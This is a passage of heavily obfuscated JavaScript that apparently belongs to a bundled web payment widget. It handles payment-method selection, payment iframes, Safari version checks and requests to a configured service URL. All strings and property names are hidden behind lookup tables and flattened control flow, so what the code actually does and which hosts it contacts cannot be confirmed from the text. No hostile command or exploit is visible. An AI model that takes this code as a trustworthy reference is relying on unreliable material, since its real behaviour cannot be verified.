k5$={};k5$[a$e.I2P(320)]=a$e.I2P(818);k5$[a$e.l8E(2042)]=a$e.l8E(1929);k5$[a$e.I2P(508)]=a$e.I2P(1929);k5$[a$e.l8E(1462)]=a$e.l8E(28);return k5$;})(),S$X=S8b[a$e.I2P(705)][a$e.I2P(1800)](R5g=>{var R1W=S0L[R5g[a$e.l8E(395)][a$e.I2P(1816)]()];return R1W?(1,u$v[5])((1,u$v[4])({},R5g),(()=>{var B$H={};B$H[a$e.l8E(2039)]=R1W;return B$H;})()):R5g;}),[y8a,w_K]=Y7(()=>{var E71;return (E71=S$X[a$e.I2P(0)](n7W=>p1k === n7W[a$e.I2P(395)][a$e.l8E(1816)]() && !(n7W[a$e.l8E(395)][a$e.l8E(1816)]() === a$e.l8E(1322) && x5_)?((1,u$v[782])(S8b,void 0,p1k),!0):!1)) == null?void 0:E71[a$e.I2P(395)];});k9(()=>{i8$ && x5_ && (y8a == null?void 0:y8a[a$e.l8E(1816)]()) === a$e.l8E(1322) && w_K(void 0);},[x5_,y8a,i8$]);var D8t=I6(()=>[...S$X[a$e.I2P(1157)](H7Y=>{var b0_=H7Y[a$e.I2P(395)][a$e.I2P(1816)]();return !(b0_ === u$v[947] || b0_ === u$v[928] || i8$ && b0_ === a$e.l8E(1322) && x5_);})],[S$X,x5_,i8$]),J6U=a3(C87=>{var W3C=D8t[a$e.l8E(1399)]((e8E,l4n)=>(e8E[l4n[a$e.l8E(395)][a$e.l8E(1816)]()]=l4n,e8E),{});return C87?W3C[C87[a$e.l8E(1816)]()]:void 0;},[D8t]),[U1v,T64]=Y7(void 0),[O5N,s2r]=Y7(void 0),E6O=a3(U24=>{((1,u$v[782])(S8b,y8a,U24),w_K(U24),T64(U24?a$e.l8E(1524):void 0));},[S8b,y8a]),[P7t,t4W]=Y7(void 0),v_j=I6(()=>y8a?u$v[148][a$e.I2P(1895)](f5O=>{var x86,e2H;return [(x86=f5O[a$e.l8E(569)]) == null?void 0:x86[a$e.I2P(1601)](),(e2H=f5O[a$e.I2P(1303)]) == null?void 0:e2H[a$e.l8E(1601)]()][a$e.I2P(1157)](d6EdDz);})[a$e.I2P(1979)](y8a):!1,[y8a]);k9(()=>{if(!i8$){G$Q(void 0);return;}if(v_j)return;if(O3l <= 0){G$Q(void 0);return;}if(x5_){G$Q((()=>{var j0I={};j0I[a$e.I2P(1896)]=a$e.I2P(384);j0I[a$e.I2P(373)]=a$e.I2P(1186);return j0I;})());return;}var N7S=J8z - O3l;G$Q((()=>{var V_1={};V_1[a$e.I2P(1896)]=a$e.I2P(1708);V_1[a$e.l8E(373)]=`${N7S}${a$e.l8E(1061)}${J8z}${a$e.l8E(1506)}${N7S === 1?a$e.I2P(507):a$e.l8E(404)}${a$e.l8E(997)}`;return V_1;})());},[J8z,O3l,x5_,v_j,y8a,G$Q,i8$]);var p2k=I6(()=>(()=>{var C7a={};C7a[a$e.l8E(1336)]=y8a;C7a[a$e.I2P(1572)]=E6O;C7a[a$e.l8E(1438)]=J6U;C7a[a$e.l8E(1088)]=S8b;C7a[a$e.I2P(916)]=D8t;C7a[a$e.I2P(571)]=U1v;C7a[a$e.I2P(1733)]=T64;C7a[a$e.I2P(727)]=P7t;C7a[a$e.l8E(725)]=t4W;C7a[a$e.I2P(1072)]=O5N;C7a[a$e.l8E(1916)]=s2r;C7a[a$e.I2P(360)]=v_j;C7a[a$e.I2P(2104)]=J8z;a$e.y0l();C7a[a$e.l8E(1200)]=O3l;C7a[a$e.l8E(732)]=q$e;C7a[a$e.l8E(717)]=x5_;return C7a;})(),[S8b,O5N,P7t,J6U,D8t,y8a,E6O,U1v,v_j,J8z,O3l,q$e,x5_]);a$e.W19();return w9(u$v[331][a$e.I2P(201)],(()=>{var T8$={};T8$[a$e.I2P(1305)]=p2k;a$e.y0l();T8$[a$e.l8E(1161)]=q8g;return T8$;})());};u$v[389]=V2((function(){var J9e=a$e.d_k()[34][26][39];a$e.y0l();for(;J9e !== a$e.v3f()[72][5][31];){switch(J9e){case a$e.d_k()[44][63][33]:S$f[8][a$e.l8E(722)]=()=>{};S$f[8][a$e.I2P(1464)]=()=>{};return S$f[8];break;case a$e.d_k()[3][18][18][5]:S$f[8][a$e.I2P(744)]=()=>{};S$f[8][a$e.I2P(1749)]=!1;S$f[8][a$e.I2P(601)]=()=>{};S$f[8][a$e.I2P(1359)]=void 0;J9e=a$e.d_k()[0][76][48];break;case a$e.d_k()[25][50][24]:var S$f=[arguments];S$f[8]={};J9e=a$e.v3f()[19][18][76];break;}}})[a$e.l8E(1163)](this,arguments));u$v[428]=({'\x63\x68\x69\x6c\x64\x72\x65\x6e':y4s, '\x63\x6f\x6e\x66\x69\x67':D4Z})=>{var {'\x6b\x65\x79':k1O}=(1,u$v[247])(),{'\x73\x65\x6c\x65\x63\x74\x65\x64\x4f\x70\x74\x69\x6f\x6e':P6d}=Z5(u$v[331]),[N3c,e8s]=Y7(!1),[z4V,P6S]=Y7(void 0),w1D=(P6d == null?void 0:P6d[a$e.I2P(1816)]()) === a$e.I2P(1322)?5:20,[d4l,Q0e]=(1,u$v[261])(()=>P6S(a$e.l8E(991)),w1D),y3x=a3(L5D=>(1,u$v[65])(this,null,function*(){a$e.y0l();var l3P=a$e.v3f()[39][10][9];for(;l3P !== a$e.v3f()[39][21];){switch(l3P){case a$e.d_k()[2][45][62]:try{var L4p=a$e.v3f()[59][73][11];for(;L4p !== a$e.v3f()[60][63];){switch(L4p){case a$e.d_k()[55][44][2]:return yield M1m8uI(`${D4Z[a$e.I2P(547)]}${a$e.I2P(1416)}${L5D}${a$e.I2P(937)}`,yield* (function*(){a$e.y0l();var H1x=a$e.d_k()[21][3][45];for(;H1x !== a$e.d_k()[2][25][29];){switch(H1x){case a$e.v3f()[21][73][56]:N9t[5][a$e.I2P(484)]={};N9t[5][a$e.I2P(484)][a$e.I2P(1010)]=k1O;return N9t[5];break;case a$e.d_k()[52][2][59]:N9t[5][a$e.I2P(1175)]=new V3gkkX(yield* (function*(){var w_b=a$e.v3f()[64][7][13];for(;w_b !== a$e.d_k()[54][3][4];){switch(w_b){case a$e.d_k()[16][76][57]:var L_k=[arguments];L_k[4]={};L_k[4][a$e.l8E(1732)]=D4Z[a$e.l8E(1732)];return L_k[4];break;}}})[a$e.I2P(1163)](this,arguments));H1x=a$e.d_k()[58][27][47];break;case a$e.d_k()[54][2][14][69]:var N9t=[arguments];N9t[5]={};N9t[5][a$e.l8E(855)]=a$e.I2P(88);H1x=a$e.d_k()[44][50][44];break;}}})[a$e.l8E(1163)](this,arguments));break;}}}finally{var z2D=a$e.v3f()[37][65][17];for(;z2D !== a$e.v3f()[45][11];){switch(z2D){case a$e.d_k()[31][35][58]:(P6S(a$e.l8E(991)),Q0e());z2D=a$e.v3f()[63][58];break;}}}l3P=a$e.d_k()[76][62];break;}}}),[D4Z,Q0e,k1O]),N2b=I6(()=>(()=>{var P9$={};a$e.W19();P9$[a$e.l8E(744)]=y3x;P9$[a$e.l8E(601)]=e8s;P9$[a$e.I2P(1749)]=N3c;P9$[a$e.l8E(1359)]=z4V;P9$[a$e.I2P(722)]=P6S;P9$[a$e.I2P(1464)]=d4l;return P9$;})(),[y3x,N3c,z4V,d4l]);return w9(u$v[389][a$e.I2P(201)],(()=>{var S8i={};a$e.W19();S8i[a$e.I2P(1305)]=N2b;S8i[a$e.I2P(1161)]=y4s;return S8i;})());};u$v[510]=()=>Z5(u$v[389]);j5t=a$e.d_k()[54][72][4];break;case a$e.v3f()[46][12][37]:u$v[687]=e9[a$e.l8E(2069)](/\u0053\x61\146\u0061\u0072\151/) !== null && !e9[a$e.l8E(2069)](/\x43\u0068\u0072\x6f\x6d\145/) && !e9[a$e.l8E(2069)](/\u0046\151\u0072\145\146\157\u0078/);u$v[156]=Q7P=>{var T_Q;if(u$v[687]){var c6R=(T_Q=e9[a$e.I2P(2069)](/\x56\x65\x72\163\151\x6f\156\u002f([0-9]{1,})/)) == null?void 0:T_Q[1],b2h=c6R?k8gMaB[a$e.I2P(2001)](c6R,10):null;if(!(!b2h || b2h > 16))return !1;}return !0;};u$v[924]=j_W=>{var B7B=j_W,{'\x73\x68\x6f\x77':N5j}=B7B,Q63=(1,u$v[60])(B7B,[a$e.I2P(775)]);var {'\x6f\x70\x74\x69\x6f\x6e\x73':M2Q}=(1,u$v[247])(),{'\x73\x65\x74\x42\x61\x6e\x6e\x65\x72':Z7G}=Z5(u$v[10]),c0y=(1,u$v[156])(M2Q[a$e.l8E(1639)]);if((k9(()=>{if((u$v[687] && u$v[859] && !c0y && Z7G((()=>{var z0s={};z0s[a$e.I2P(1896)]=a$e.l8E(695);z0s[a$e.l8E(373)]=a$e.l8E(1565);return z0s;})()),M2Q[a$e.l8E(1639)])){var b0q=p1lN3[a$e.l8E(2068)];var M0n=!1;for(var G40 of b0q)if(G40[a$e.l8E(1805)][a$e.I2P(1979)](a$e.I2P(826))){M0n=!0;break;}if(!M0n){var h_t=p1lN3[a$e.l8E(1911)](a$e.l8E(1596));(h_t[a$e.l8E(1805)]=a$e.l8E(2083),h_t[a$e.l8E(1499)]=a$e.l8E(316),p1lN3[a$e.l8E(1961)][a$e.I2P(1209)](h_t));}}a$e.y0l();return ()=>Z7G(void 0);},[c0y,Z7G]),!c0y))return null;var N6G=M2Q[a$e.l8E(1639)]?u$v[602]:u$v[835];return w9(N6G,(1,u$v[4])({},Q63));};u$v[899]=({'\x6d\x65\x74\x68\x6f\x64':D7R, '\x63\x6f\x6e\x66\x69\x67':v2l, '\x73\x65\x6c\x65\x63\x74\x4d\x65\x74\x68\x6f\x64':g6p})=>{var A4D=Y0(null),T7o=D7R[a$e.l8E(380)] + a$e.l8E(1248) + G0fX8V(M0_tRf[a$e.I2P(1975)]),r3z=D7R[a$e.I2P(395)] === a$e.l8E(469)?void 0:a$e.I2P(795),{'\x73\x74\x61\x74\x75\x73':I8b}=(1,u$v[394])(D7R,v2l,A4D,g6p),{'\x66\x65\x65\x64\x62\x61\x63\x6b':y4E}=Z5(u$v[331]),W8r=a$e.I2P(2087) + k8H73u[a$e.l8E(1878)]()[a$e.I2P(53)]()[a$e.I2P(2049)](2,7);a$e.y0l();return w9(Y3,(()=>{var X01={};X01[a$e.I2P(1161)]=[w9(u$v[244],(()=>{a$e.y0l();var N3s={};N3s[a$e.I2P(571)]=I8b;N3s[a$e.l8E(1072)]=y4E;N3s[a$e.I2P(855)]=D7R;return N3s;})()),w9(a$e.l8E(1832),(()=>{var K5p={};K5p[a$e.I2P(1896)]=W8r;K5p[a$e.l8E(907)]=a$e.l8E(662);K5p[a$e.I2P(2064)]=A4D;K5p[a$e.I2P(1640)]=r3z;K5p[a$e.I2P(1882)]=a$e.I2P(432);K5p[a$e.l8E(1805)]=T7o;K5p[a$e.I2P(1534)]=D7R[a$e.I2P(952)];K5p[a$e.l8E(395)]=a$e.l8E(1151) + D7R[a$e.l8E(395)];K5p[a$e.I2P(329)]=a$e.I2P(507);K5p[a$e.I2P(1339)]=I8b?a$e.l8E(412):a$e.I2P(1512);K5p[a$e.I2P(363)]=a$e.I2P(507);K5p[a$e.I2P(966)]=a$e.I2P(376);K5p[a$e.I2P(768)]=(1,u$v[995])(D7R[a$e.l8E(395)])?a$e.l8E(869):a$e.l8E(1774);K5p[a$e.l8E(90)]=a$e.I2P(507);return K5p;})())];return X01;})());};u$v[300]=({'\x63\x6f\x6e\x66\x69\x67':n7t, '\x73\x65\x74\x53\x65\x6c\x65\x63\x74\x65\x64\x4f\x70\x74\x69\x6f\x6e':d7H, '\x6d\x65\x74\x68\x6f\x64':d5e})=>{a$e.W19();var F4c=Y0(null),e7j=`${d5e[a$e.I2P(380)]}${a$e.l8E(1248)}${G0fX8V(M0_tRf[a$e.l8E(1975)])}`,{'\x66\x75\x6c\x6c\x48\x65\x69\x67\x68\x74\x50\x61\x79\x6d\x65\x6e\x74':t99, '\x73\x74\x61\x74\x75\x73':N5J}=Z5(u$v[331]);(1,u$v[394])(d5e,n7t,F4c,d7H);var u6a=a$e.l8E(2087) + k8H73u[a$e.I2P(1878)]()[a$e.I2P(53)]()[a$e.l8E(2049)](2,7),e_s=(/\151\120\x61\u0064|\151\120\150\157\156\x65|\x69\x50\u006f\x64/)[a$e.l8E(429)](v_ID9V[a$e.l8E(2130)]);return d5e[a$e.I2P(395)] === a$e.I2P(422) && e_s || t99 && t99[a$e.l8E(855)] !== d5e?null:w9(Y3,(()=>{var J5S={};J5S[a$e.l8E(1161)]=[N5J === a$e.I2P(1524) && w9(u$v[609],(()=>{var h74={};h74[a$e.I2P(571)]=N5J;return h74;})()),w9(a$e.l8E(1832),(()=>{var r4K={};r4K[a$e.l8E(1896)]=u6a;r4K[a$e.l8E(1882)]=a$e.I2P(1372);r4K[a$e.I2P(907)]=a$e.I2P(633);r4K[a$e.I2P(395)]=a$e.l8E(1151) + d5e[a$e.l8E(395)];r4K[a$e.I2P(2064)]=F4c;r4K[a$e.I2P(1805)]=e7j;r4K[a$e.I2P(1534)]=d5e[a$e.I2P(952)];r4K[a$e.I2P(329)]=a$e.l8E(507);a$e.y0l();r4K[a$e.l8E(1339)]=N5J?a$e.I2P(412):a$e.I2P(1512);r4K[a$e.I2P(1391)]=t99 != null && t99[a$e.I2P(1440)]?a$e.I2P(1374):a$e.l8E(1076);r4K[a$e.I2P(966)]=a$e.l8E(376);r4K[a$e.l8E(2065)]=a$e.l8E(1374);return r4K;})())];return J5S;})());};u$v[649]=[a$e.l8E(2120),a$e.l8E(422)];u$v[478]=({'\x68\x69\x64\x65':r8i, '\x73\x68\x6f\x77\x42\x61\x63\x6b':Y2g})=>{var {'\x73\x65\x74\x53\x65\x6c\x65\x63\x74\x65\x64\x4f\x70\x74\x69\x6f\x6e':p64, '\x73\x65\x74\x46\x75\x6c\x6c\x48\x65\x69\x67\x68\x74\x50\x61\x79\x6d\x65\x6e\x74':o2z}=Z5(u$v[331]);return r8i?null:Y2g?w9(u$v[749],(()=>{var B75={};B75[a$e.l8E(993)]=()=>{a$e.W19();(p64(void 0),o2z((()=>{var H0q={};a$e.y0l();H0q[a$e.I2P(1440)]=!1;H0q[a$e.I2P(855)]=void 0;return H0q;})()),C1NvSr(()=>o2z(void 0),1));};a$e.y0l();return B75;})()):w9(u$v[684],{});};u$v[747]=()=>{var K_0;a$e.y0l();var {'\x63\x6f\x6e\x66\x69\x67':q3X, '\x73\x65\x6c\x65\x63\x74\x65\x64\x4f\x70\x74\x69\x6f\x6e':p56, '\x73\x65\x74\x53\x65\x6c\x65\x63\x74\x65\x64\x4f\x70\x74\x69\x6f\x6e':F1p, '\x70\x61\x79\x6d\x65\x6e\x74\x4d\x65\x74\x68\x6f\x64\x73':f_M, '\x67\x65\x74\x50\x61\x79\x6d\x65\x6e\x74\x4d\x65\x74\x68\x6f\x64':U7R, '\x73\x74\x61\x74\x75\x73':I6k, '\x66\x75\x6c\x6c\x48\x65\x69\x67\x68\x74\x50\x61\x79\x6d\x65\x6e\x74':c_r, '\x66\x65\x65\x64\x62\x61\x63\x6b':u1f}=Z5(u$v[331]),{'\x6f\x70\x74\x69\x6f\x6e\x73':r8z}=(1,u$v[247])(),U_N=I6k === a$e.l8E(1951) || I6k === a$e.I2P(1526),H3h=I6(()=>f_M[a$e.I2P(1157)](T9d=>u$v[523][a$e.I2P(718)](({'\x69\x74\x65\x6d\x73':k9X})=>!k9X[a$e.l8E(1979)](T9d[a$e.I2P(395)]))),[f_M]),k6k=U7R(p56);if(k6k)return (1,u$v[181])(k6k)?w9(u$v[820],(()=>{var W2c={};W2c[a$e.I2P(855)]=k6k;W2c[a$e.I2P(1232)]=U_N;W2c[a$e.l8E(2052)]=r8z;return W2c;})()):w9(u$v[460],(()=>{var F3b={};F3b[a$e.I2P(1027)]=k6k;a$e.W19();F3b[a$e.l8E(1232)]=U_N;F3b[a$e.I2P(2052)]=r8z;return F3b;})());var p5d=(K_0=c_r == null?void 0:c_r[a$e.l8E(1440)]) != null?K_0:!1;return w9(u$v[61],(()=>{a$e.W19();var v2p={};v2p[a$e.I2P(982)]=p5d;v2p[a$e.l8E(491)]=w9(u$v[121],(()=>{var Y1W={};Y1W[a$e.l8E(1088)]=q3X;Y1W[a$e.I2P(362)]=r8z[a$e.I2P(1711)];Y1W[a$e.l8E(1161)]=w9(u$v[478],(()=>{var W$F={};a$e.y0l();W$F[a$e.I2P(1559)]=U_N;W$F[a$e.I2P(1234)]=p5d;return W$F;})());return Y1W;})());v2p[a$e.l8E(1161)]=[I6k !== a$e.I2P(1524) && w9(u$v[244],(()=>{var k9U={};k9U[a$e.l8E(571)]=I6k;k9U[a$e.I2P(1072)]=u1f;k9U[a$e.I2P(855)]=k6k;a$e.W19();return k9U;})()),H3h[a$e.l8E(1800)](x80=>{var g3Q=U7R(x80[a$e.l8E(395)]);if(!g3Q)return null;if(!(1,u$v[215])(g3Q)){if(g3Q[a$e.I2P(395)][a$e.I2P(1601)]()[a$e.l8E(1592)](/[\n\u1680-\u2000\u2028\v\u2029\f\u3000\ufeff \u205f\u00a0\u202f\r\u200a\t]/g,a$e.l8E(507)) === a$e.I2P(479))return w9(u$v[924],(()=>{var O0h={};O0h[a$e.l8E(855)]=g3Q;O0h[a$e.l8E(1572)]=F1p;O0h[a$e.l8E(1088)]=q3X;O0h[a$e.l8E(775)]=!p5d;return O0h;})(),g3Q[a$e.I2P(395)]);if(u$v[649][a$e.I2P(1979)](g3Q[a$e.l8E(395)][a$e.l8E(1601)]()))return w9(u$v[300],(()=>{var K_k={};K_k[a$e.l8E(1088)]=q3X;K_k[a$e.l8E(855)]=g3Q;K_k[a$e.I2P(1572)]=F1p;a$e.y0l();return K_k;})(),g3Q[a$e.I2P(395)]);}return w9(u$v[296],(()=>{var g6a={};g6a[a$e.l8E(855)]=g3Q;g6a[a$e.I2P(1088)]=q3X;g6a[a$e.I2P(775)]=!p5d;return g6a;})(),g3Q[a$e.l8E(395)]);})];return v2p;})());};u$v[820]=({'\x6d\x65\x74\x68\x6f\x64':G_g, '\x68\x69\x64\x65\x4e\x61\x76\x69\x67\x61\x74\x69\x6f\x6e\x42\x75\x74\x74\x6f\x6e\x73':h15, '\x6f\x70\x74\x69\x6f\x6e\x73':u$b})=>{var {'\x63\x6f\x6e\x66\x69\x67':X7x, '\x73\x65\x6c\x65\x63\x74\x65\x64\x4f\x70\x74\x69\x6f\x6e':K27, '\x73\x65\x74\x53\x65\x6c\x65\x63\x74\x65\x64\x4f\x70\x74\x69\x6f\x6e':v5i, '\x69\x73\x53\x63\x72\x61\x70\x65\x64\x4d\x65\x74\x68\x6f\x64':S2p}=Z5(u$v[331]),{'\x73\x65\x74\x42\x61\x6e\x6e\x65\x72':A0M}=Z5(u$v[10]),e52=u$v[523][a$e.I2P(0)](({'\x69\x74\x65\x6d\x73':Z8v})=>K27 && Z8v[a$e.l8E(1979)](K27)),i6t=X7x[a$e.I2P(234)] && (X7x[a$e.l8E(1636)] === G_g[a$e.I2P(395)][a$e.I2P(1816)]() || X7x[a$e.I2P(1636)] === a$e.I2P(1570) && G_g[a$e.l8E(395)][a$e.l8E(1816)]() === a$e.I2P(1322));a$e.y0l();return (k9(()=>(S2p && A0M((()=>{a$e.W19();var C3y={};C3y[a$e.l8E(1896)]=a$e.I2P(1726);C3y[a$e.l8E(341)]=w9(b3B,(()=>{a$e.W19();var J9N={};J9N[a$e.l8E(801)]=a$e.I2P(527);return J9N;})());return C3y;})()),()=>{A0M(void 0);}),[S2p,A0M]),w9(u$v[428],(()=>{var Q3g={};Q3g[a$e.I2P(1088)]=X7x;Q3g[a$e.I2P(1161)]=w9(u$v[61],(()=>{var a6O={};a6O[a$e.I2P(982)]=!0;a6O[a$e.I2P(491)]=w9(u$v[121],(()=>{var v3X={};v3X[a$e.I2P(1088)]=X7x;v3X[a$e.I2P(129)]=h15;v3X[a$e.l8E(362)]=u$b[a$e.I2P(1711)];v3X[a$e.l8E(1161)]=i6t?w9(u$v[684],{}):w9(u$v[749],(()=>{var Y3T={};Y3T[a$e.l8E(993)]=()=>v5i(e52 == null?void 0:e52[a$e.I2P(395)]);a$e.W19();return Y3T;})());return v3X;})());a$e.W19();a6O[a$e.l8E(1161)]=w9(u$v[899],(()=>{var j$q={};a$e.y0l();j$q[a$e.I2P(1088)]=X7x;j$q[a$e.I2P(855)]=G_g;j$q[a$e.l8E(70)]=q30=>v5i(q30);return j$q;})());return a6O;})());return Q3g;})()));};u$v[460]=({'\x6d\x65\x6e\x75':x62, '\x68\x69\x64\x65\x4e\x61\x76\x69\x67\x61\x74\x69\x6f\x6e\x42\x75\x74\x74\x6f\x6e\x73':x9W, '\x6f\x70\x74\x69\x6f\x6e\x73':I3e})=>{var {'\x67\x65\x74\x50\x61\x79\x6d\x65\x6e\x74\x4d\x65\x74\x68\x6f\x64':l2Z, '\x73\x65\x74\x53\x65\x6c\x65\x63\x74\x65\x64\x4f\x70\x74\x69\x6f\x6e':M1B, '\x63\x6f\x6e\x66\x69\x67':c1V}=Z5(u$v[331]);return w9(u$v[61],(()=>{var H_v={};H_v[a$e.l8E(491)]=w9(u$v[121],(()=>{var l3a={};l3a[a$e.I2P(1088)]=c1V;l3a[a$e.I2P(129)]=x9W;l3a[a$e.I2P(362)]=I3e[a$e.I2P(1711)];a$e.y0l();l3a[a$e.l8E(1161)]=c1V[a$e.l8E(234)]?w9(u$v[684],{}):w9(u$v[749],(()=>{var A_D={};A_D[a$e.I2P(993)]=()=>M1B(void 0);return A_D;})());return l3a;})());H_v[a$e.I2P(1161)]=[w9(a$e.I2P(530),(()=>{var Q25={};Q25[a$e.I2P(907)]=a$e.l8E(372) + x62[a$e.l8E(395)];Q25[a$e.I2P(1078)]=a$e.l8E(1525);Q25[a$e.l8E(1863)]=a$e.I2P(507);Q25[a$e.I2P(887)]=a$e.I2P(507);a$e.W19();Q25[a$e.l8E(1161)]=x62[a$e.l8E(952)];return Q25;})()),x62[a$e.I2P(1690)][a$e.I2P(1800)](B6v=>{var Y_A=l2Z(B6v);a$e.y0l();return (1,u$v[181])(Y_A) && w9(u$v[296],(()=>{var a95={};a95[a$e.I2P(649)]=x62[a$e.l8E(736)];a95[a$e.l8E(855)]=Y_A;a95[a$e.I2P(1088)]=c1V;return a95;})(),B6v);})];return H_v;})());};u$v[265]=a9p=>w9(u$v[989],(()=>{var z9Y={};z9Y[a$e.l8E(1088)]=a9p[a$e.l8E(1088)];z9Y[a$e.I2P(1161)]=w9(u$v[747],{});return z9Y;})());u$v[278]=({'\x63\x68\x69\x6c\x64\x72\x65\x6e':g15, '\x6f\x70\x74\x69\x6f\x6e\x73':a97})=>w9(u$v[509],(()=>{a$e.W19();var B9l={};B9l[a$e.l8E(2052)]=a97;B9l[a$e.l8E(1161)]=w9(a$e.I2P(203),(()=>{var Q6A={};a$e.W19();Q6A[a$e.l8E(907)]=a$e.l8E(1940);Q6A[a$e.I2P(346)]=a$e.l8E(1608);Q6A[a$e.l8E(1267)]={};Q6A[a$e.I2P(1267)][a$e.l8E(1545)]=a$e.I2P(394);Q6A[a$e.I2P(1267)][a$e.l8E(1707)]=a$e.l8E(1003);Q6A[a$e.l8E(1161)]=g15;return Q6A;})());return B9l;})());u$v[252]=({'\x6f\x70\x74\x69\x6f\x6e\x73':Q2w, '\x63\x6f\x6e\x66\x69\x67':x_7})=>w9(u$v[278],(()=>{var d7W={};d7W[a$e.I2P(2052)]=Q2w;d7W[a$e.l8E(1161)]=w9(u$v[55],(()=>{var B$Y={};B$Y[a$e.I2P(1161)]=w9(u$v[52],(()=>{var o0J={};o0J[a$e.I2P(1161)]=w9(u$v[448],(()=>{var n_u={};n_u[a$e.l8E(1088)]=x_7;n_u[a$e.I2P(1161)]=w9(u$v[265],(()=>{var x5w={};a$e.y0l();x5w[a$e.l8E(1088)]=x_7;return x5w;})());return n_u;})());a$e.W19();return o0J;})());return B$Y;})());a$e.W19();return d7W;})());u$v[698]=({'\x6f\x70\x74\x69\x6f\x6e\x73':D81})=>w9(u$v[278],(()=>{a$e.y0l();var d1b={};d1b[a$e.I2P(2052)]=D81;d1b[a$e.l8E(1161)]=w9(u$v[61],(()=>{var i5I={};i5I[a$e.l8E(1161)]=w9(u$v[439],(()=>{a$e.y0l();var O0A={};O0A[a$e.I2P(1534)]=a$e.l8E(253);return O0A;})());return i5I;})());return d1b;})());u$v[956]=({'\x73\x74\x61\x74\x75\x73':G3v, '\x6f\x70\x74\x69\x6f\x6e\x73':P42})=>w9(u$v[278],(()=>{var o9d={};o9d[a$e.l8E(2052)]=P42;o9d[a$e.I2P(1161)]=w9(u$v[61],(()=>{var N3z={};a$e.W19();N3z[a$e.I2P(1161)]=w9(u$v[244],(()=>{var A13={};a$e.y0l();A13[a$e.I2P(571)]=G3v;return A13;})());return N3z;})());a$e.W19();return o9d;})());u$v[569]=({'\x6f\x70\x74\x69\x6f\x6e\x73':j9I})=>(Y4skNi[a$e.I2P(1689)](new u$v[93](a$e.l8E(24),a$e.l8E(35),(1,u$v[5])((1,u$v[4])((1,u$v[4])({},Y4skNi[a$e.l8E(1888)]),j9I),(()=>{var A4i={};A4i[a$e.I2P(477)]={};a$e.W19();A4i[a$e.I2P(477)][a$e.l8E(571)]=a$e.l8E(709);return A4i;})()))),w9(u$v[278],(()=>{var N8K={};N8K[a$e.l8E(2052)]=j9I;N8K[a$e.I2P(1161)]=w9(u$v[61],(()=>{var L0c={};a$e.y0l();L0c[a$e.I2P(1161)]=w9(u$v[439],(()=>{a$e.W19();var R6j={};R6j[a$e.l8E(1534)]=a$e.l8E(2103);return R6j;})());return L0c;})());return N8K;})()));u$v[970]=({'\x6f\x70\x74\x69\x6f\x6e\x73':W1x})=>w9(u$v[278],(()=>{var M5F={};M5F[a$e.l8E(2052)]=W1x;M5F[a$e.I2P(1161)]=w9(u$v[61],(()=>{var s4T={};s4T[a$e.l8E(1161)]=w9(u$v[935],(()=>{var X6E={};X6E[a$e.l8E(1534)]=a$e.l8E(1875);return X6E;})());return s4T;})());return M5F;})());u$v[585]=({'\x65\x72\x72\x6f\x72':U6W, '\x6f\x70\x74\x69\x6f\x6e\x73':s8b})=>(Y4skNi[a$e.l8E(1689)](new u$v[93](a$e.l8E(804),a$e.I2P(2059),(1,u$v[5])((1,u$v[4])((1,u$v[4])({},Y4skNi[a$e.l8E(1888)]),s8b),(()=>{var E1Q={};E1Q[a$e.l8E(477)]={};E1Q[a$e.l8E(477)][a$e.I2P(571)]=d8Atr3;return E1Q;})()))),w9(u$v[278],(()=>{var w6O={};w6O[a$e.l8E(2052)]=s8b;a$e.W19();w6O[a$e.I2P(1161)]=w9(u$v[61],(()=>{a$e.W19();var i$j={};i$j[a$e.l8E(1161)]=w9(u$v[20],(()=>{var L$X={};L$X[a$e.I2P(1810)]=U6W;return L$X;})());return i$j;})());return w6O;})()));u$v[134]=class B$6 extends Y$6Djy{constructor(u01,V0E,z_e) {var Z7H=a$e.d_k()[66][61][3];for(;Z7H !== a$e.v3f()[40][67][13];){switch(Z7H){case a$e.d_k()[47][24][49]:var x9t=[arguments];(super(x9t[0][0]),this[a$e.I2P(395)]=a$e.l8E(765),this[a$e.l8E(420)]=x9t[0][1],this[a$e.l8E(1817)]=x9t[0][2],U0tHv5[a$e.l8E(2094)](this,B$6[a$e.I2P(1794)]),Y$6Djy[a$e.I2P(1995)] && Y$6Djy[a$e.l8E(1995)](this,B$6));Z7H=a$e.d_k()[3][64][1];break;}}}[a$e.l8E(721)]() {var h9Q=a$e.v3f()[28][38][10];for(;h9Q !== a$e.v3f()[23][13][42];){switch(h9Q){case a$e.v3f()[76][54][45]:q9m[1][a$e.l8E(1817)]=this[a$e.I2P(1817)] instanceof Y$6Djy?(function(){a$e.y0l();var a46=a$e.d_k()[0][71][67];for(;a46 !== a$e.d_k()[50][2][67];){switch(a46){case a$e.v3f()[74][59][44]:var Q7$=[arguments];Q7$[2]={};Q7$[2][a$e.I2P(395)]=this[a$e.I2P(1817)][a$e.I2P(395)];Q7$[2][a$e.I2P(373)]=this[a$e.l8E(1817)][a$e.l8E(373)];return Q7$[2];break;}}})[a$e.I2P(1163)](this,arguments):this[a$e.I2P(1817)];return q9m[1];break;case a$e.v3f()[53][27][35]:q9m[1][a$e.I2P(395)]=this[a$e.I2P(395)];q9m[1][a$e.I2P(373)]=this[a$e.l8E(373)];q9m[1][a$e.I2P(420)]=this[a$e.I2P(420)];h9Q=a$e.d_k()[49][36][73];break;case a$e.v3f()[36][68][49]:var q9m=[arguments];q9m[1]={};h9Q=a$e.d_k()[64][63][6][14];break;}}}};u$v[572]=(I2J,F8H)=>(1,u$v[65])(this,null,function*(){var B4h=a$e.d_k()[19][38][35];a$e.W19();for(;B4h !== a$e.v3f()[9][51][65];){switch(B4h){case a$e.v3f()[70][37][49]:var w27=[arguments];w27[9]=a_ImNj[a$e.l8E(1734)]();w27[4]=(1,u$v[144])();B4h=a$e.v3f()[40][66][37];break;case a$e.d_k()[52][68][26]:w27[3]=0;try{var b7z=a$e.d_k()[34][18][1];for(;b7z !== a$e.d_k()[22][37][6];){switch(b7z){case a$e.v3f()[71][62][73]:return yield (1,u$v[54])(()=>(1,u$v[65])(this,null,function*(){var Y09=a$e.d_k()[62][4][15];a$e.W19();for(;Y09 !== a$e.d_k()[5][16][70];){switch(Y09){case a$e.d_k()[47][65][57]:(yield (1,u$v[98])(1),y1Y[6]++);Y09=a$e.v3f()[19][55][11];break;case a$e.v3f()[60][49][76]:Y09=y1Y[3][a$e.l8E(1476)]?a$e.v3f()[0][40][72]:a$e.d_k()[10][44][12];break;case a$e.v3f()[40][62][27]:Y09=y1Y[3][a$e.I2P(571)] === 409?a$e.v3f()[1][60][57][37]:a$e.d_k()[1][29][1];break;case 